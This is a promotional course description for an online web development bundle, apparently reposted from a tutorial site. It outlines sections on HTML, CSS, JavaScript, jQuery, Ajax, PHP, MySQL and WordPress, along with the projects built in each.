Learn Complete Web Development in 1 Bundle by learning HTML, CSS, JavaScript, JQuery, Ajax, PHP, MYSQL and WordPress. What Will I Learn? After this course students can create their own websites. You will be able to do web development projects on your own. How to make Money with the skills you learned in this course. Students will be able to work independently as a web developer and they can earn money. You will have complete knowledge about web development. Complete knowledge of web designing also. You will learn Basic Html, CSS along with advance Html5, CSS3 for web designing. We will built 5 websites for enhancing our skill in web designing. You will also learn to built a responsive website. Javascript and Jquery from basic to advance level with different projects. Javascript/Jquery Selectors, Events and Effects in great detail. How Javascript/JQuery work with html and css. We will make Small programs and software in JQuery. Traversing in Javascript/JQuery. We will make an awesome image slider using html,css and javascript/jquery. Ajax with practical examples. Making plugins in JQuery. Learn about JQuery user interface in great detail. We will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. creating an awesome Image Gallery in HTML, CSS and JQuery. Creating a beautiful Image Slider in HTML, CSS and JQuery. You will also learn complete PHP and MYSQL. PHP Fundamentals Form handling in PHP Handling session, Cookies and File handling in PHP. Database in MYSQL in full detail. You will also learn about object oriented PHP. Creating and using classes, properties, objects and methods in object oriented PHP. Extending a class, controlling access to properties in object oriented PHP. Overriding methods, defining and implementing an interface in object oriented PHP. You will also learn about Ajax in JavaScript and JQuery with PHP. Creating chat application using Ajax. Creating an interactive sign up system using JQuery with ajax and PHP. WordPress is also covered in full detail from basic to pro level. Creating Blog in WordPress. Optimizing blog for SEO and get a lot of visitors to your blog. Setting up WordPress and applying blog theme. Customizing theme and making it eye catching. Creating posts, pages and categories. Applying different SEO Techniques to make blog visible in the eyes of Google. Requirements No formal knowledge required. No tool is required for this course. You just need a computer to learn from this course. I will teach everything from basic to advance level. Description In this course you will learn complete web Development from basic to advance level. We will learn HTML5, CSS3, Javascript, Jquery, Ajax and PHP. After learning from this course you will be able to work as a web developer or a web designer. This course is for all kind of students both beginners and experts. Because at the first, i will teach the basic stuff to those students who don't know anything about these languages and coding. Then i will teach you by creating different web development projects of every language professionally. I will also provide all of these Web project's source code so you can play around with the source code. You can download these projects and follow the code while i am teaching. I will teach all of these projects by writing and executing code right in front of your eyes and I will explain every single line of code. In the first section you will learn HTML5, CSS3 + developing 5 websites. These languages are used to create the layouts of websites. The HTML5 is just used to link the data in the pages and CSS3 is used for giving the style to our web pages. I'm going to teach you both of these languages in this section then we will make 5 web development projects. I will code 5 websites in front of your eyes and I will explain every single line of code and you can download these websites and follow the code. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the second section you will learn how to create responsive websites in HTML5 and CSS3. We will create a complete responsive website from start to finish without skipping a single thing. If you are just a beginner and wondering why you need to learn to create responsive websites then here's why, large majority of people surf internet on their smart phones and tablets and if your website is not flexible with the resolution of their devices then they are not gonna like it and your website will give them a very bad user experience, your website may look better on the desktop but on smart phones it will not look good. So, now you got the idea why you need to learn to create responsive websites, here are some key advantages of responsive websites: Super Flexible websites Excellent user experience Recommended by Google (Better for SEO) Cost effective Easy to manage So those were the key advantages of a responsive website. This section covers everything you need to build responsive websites with minimum effort. You can download the source code of website and follow it with the lectures.If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the third section you will learn Complete Javascript and JQuery from Beginner to Advanced level. In Javascript/JQuery you can do many things in very easy way. Any one can take this section who want to learn Javascript/JQuery. First of all you will learn the Basic stuff and then we will move on to more advanced Techniques and Elements. We will also learn about Selectors, Events and Effects in great detail. Then we will move onto how Javascript/JQuery work with html and css. Traversing is something very important in Javascript/JQuery and it is covered in details in this section. We will also make small programs and software in JQuery and I will code everything right in front of your eyes and will be explained in great details so you don't miss anything. Then we will make an awesome image slider in this section using html,css and javascript/jquery. Ajax is also covered with practical examples. With Ajax you will be able to make your web pages to work without page reload or page refresh. After ajax, i will teach you how to make plugins and after plugins we will move on to JQuery user interface. You will also have the access to source code files so you can practice the code yourself or you can test the same program with different parameter and different values just for learning purposes. If you will face any problem in your code you can share the code with me and i will point out the error for you. In the fourth section you will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. Anyone can take this section who want to learn designing and validation of login/signup form. We will start off by creating a beautiful design for our Login and Sign up form using HTML5 and CSS3 and then we will work on JQuery to validate form fields. Every aspect is covered in great details.First, we will setup the html, css, jquery files and images. Then We will make a cool Login and Signup form design using html5 and css3. In design, we will show the Login and Signup form separately and by clicking on login and signup buttons you can switch between both forms. We will learn how to make form beautiful using html, css and jquery. Then we will learn how to validate all the signup form fields like first and last name. Then we will learn how to validate gender buttons male and female. We will also learn how to validate the email address like email is valid or not. Then we will also learn how to validate the password. We will also learn how to validate login form. In login form we will learn how to validate email address like email address exist or not in our record. Then we will learn how to validate password. You will also have the access to source code files so you can practice the code yourself. In the fifth section you will learn How to create an Image Gallery in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image gallery using HTML5 and CSS3 and then we will work on JQuery to make that design work. Every aspect is covered in great details. First we will download some cool images from internet. Then we will adjust those images in Photoshop. Then We will make a cool image gallery design using html5 and css3. In design we will show the thumbnails of images on left side of gallery and image on right side. We will also learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the image on large screen and how to left and right the image on large screen. Then how to close the large screen. You will also have the access to source code files so you can practice the code yourself. In the sixth section you will learn How to create an Image Slider in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image slider using HTML and CSS and then we will work on JQuery to make that design work. Every aspect is covered in great details.First, we will download some cool images from internet. Then we will adjust those images in photoshop. Then We will make a cool image slider design using html5 and css3. In design, we will show the thumbnails of images on the bottom and slider image on the top. We will learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to apply slider on these images and how we can stop and start the slider. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the slider on large screen and how to left and right the image on large screen. Then how to close the large screen.You will also have the access to source code files so you can practice the code yourself. In the seventh section you will learn complete PHP and MySql. You will learn everything from the basics to more advanced PHP programming using real world examples. This Dynamic Web Development with PHP and MySQL training will give you a working understanding of these important technologies and show you how to use them to create your own impressive websites. When used in combination, there simply isn't a better way to construct sites that involve complexity, large volumes of data, and the flexibility to make adjustments and changes over time. This section goes step by step through the basics of each technology, and then gradually shows you how to build the necessary components. It goes through installation of PHP and MySQL technologies on your local machine as well as hosted servers, explains basic tags, commands and constructs, and helps you build and work within a solid back-end database. First we will cover PHP fundamentals in great detail. Then we will move onto form handling in php and i will explain everything by writing code. We will also learn about session, cookies and file handling. Then we will explore everything about database.If you have any question while learning you will be able to add question in the discussion area. In the Eighth section you will learn Object Oriented PHP. This Object Oriented PHP section covers everything you need to know for coding Object-Oriented PHP. We will start with an introduction to Object-Oriented Programming and learn how to set up your computer for PHP. We will then jump into how to create and use classes, properties, objects and methods. Then we will move onto extending a class, controlling access to properties, overriding methods, defining and implementing an interface. Every aspect and concept of OOP is covered in order and after this section you will be a pro OOP Developer and you will have a solid understanding of how to code Object-Oriented PHP. We will learn everything about OOP. In the Ninth section you will learn Ajax in JavaScript, JQuery with PHP + Creating Chat App. This Ajax section will teach you what Ajax is and how to start using it with PHP to create excellent web applications like a chat system. Ajax is all around us, just type something in the google search bar and you will automatically see words appear in the input, that's the Ajax. If you really want to make web applications better and interactive for the users then you really need to learn Ajax. Ajax makes you work asynchronously, asynchronously means without page reload. I will first teach you Ajax methods in JavaScript and then in JQuery and then we will move on to chat application. Source code is also available so that you can test it and make changes and put your own ideas into that. In the Tenth section you will learn how to create Sign up System using Ajax, PHP and JQuery. This section is about creating a very interactive sign up system using JQuery with ajax and PHP. We will start by first setting up the development environment and then creating the structure of our sign up system. Then we will Connect JQuery library with our Application and create some external files and then we will start the main part and that is the validation of our sign up system. After validation we will simply insert all the values in our database using ajax post request.Source code is also available so that you can test it and make changes and put your own ideas into that. In the Eleventh section you will learn how to create Blog in WordPress + SEO. This section is about creating a blog in WordPress and and applying different settings to make it look awesome! The best thing is, I will also cover how you can optimize your blog for SEO and get a lot of visitors to your blog. We will start with setting up WordPress and applying our cool blog theme and then we will start working on our menu, posts, pages and categories and after that I'll cover theme settings in depth and we will customize every inch of our blog, If you are a beginner in WordPress then after taking this section you will be a WordPress master. At the end I'll show you how you can optimize your skills to make money. The main things that are covered in this section are: 1. Setting up WordPress and applying blog theme. 2. Customizing theme and making it eye catching. 3. Creating posts, pages and categories. 4. Applying different SEO Techniques to make our blog visible in the eyes of Google. 5. How to make Money with the skills you learned in this section. These are the languages and web projects that are covered in this course. After this course you will be a web developer and you will have enough knowledge about every language that is necessary for every web developer. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP.If you will feel that this course doesn't worth your money. you can refund your money within 30 days after taking this course. So, stop thinking and start learning. I will see you inside. Who is the target audience? This course is perfect for those students who want to learn complete web development in one course. It's also perfect for those students who want to learn all web languages in one course like HTML, CSS, Javascript, Jquery, Ajax, PHP, MYSQL etc. It's also for those students who want to learn Web development by developing web projects professionally. If you want to take ONE COURSE to learn everything you need to know about web development, take this course. It's perfect for complete beginners with zero experience. It's also great for anyone who does have some experience in a few of the technologies or languages but not all. If you are a person who want to learn from practical web projects not just by theory then you are at right place. source https://ttorial.com/master-web-development-1-bundle
0 notes